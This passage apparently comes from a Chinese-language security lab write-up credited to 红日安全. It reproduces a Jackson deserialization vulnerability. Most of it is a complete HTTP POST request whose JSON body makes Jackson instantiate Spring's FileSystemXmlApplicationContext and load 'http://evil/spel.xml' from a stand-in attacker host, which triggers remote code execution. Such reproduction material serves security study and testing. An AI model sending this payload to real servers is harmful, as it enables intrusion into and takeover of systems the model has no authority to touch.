 然后，发送如下数据包，使Jackson加载bean，触发漏洞：
POST /exploit HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 138
{
"param": [
"org.springframework.context.support.FileSystemXmlApplicationContext",
"http://evil/spel.xml"
]
}
红日安全